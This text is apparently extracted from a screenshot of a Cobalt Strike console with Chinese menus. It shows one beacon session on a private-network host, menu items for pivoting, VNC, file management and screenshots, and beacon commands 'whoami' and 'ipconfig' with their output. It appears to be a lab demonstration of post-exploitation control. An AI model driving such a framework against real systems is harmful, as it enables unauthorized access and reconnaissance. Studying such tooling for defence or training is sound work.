 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.133 192.168.111.133 test1 admin ADMIN-PC artifact.exe 2116 x86 553ms
进入beacon
执行
目标
中转
增加会话
会话
浏览器代理
远程VNC
文件管理
Net View
端口扫描
进程列表
屏幕截图
日志X 监听器X Beacon 192.168.111.133@2116 X
upload Upload a file
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
admin-pc\admin
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig